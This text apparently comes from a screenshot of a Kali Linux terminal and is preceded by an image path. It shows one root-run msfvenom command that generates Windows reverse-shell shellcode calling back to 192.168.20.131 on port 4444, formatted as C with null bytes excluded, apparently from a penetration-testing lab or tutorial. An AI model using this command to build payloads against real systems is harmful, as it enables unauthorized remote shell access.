 Applications Places Terminal Thu 17:24 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.131 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"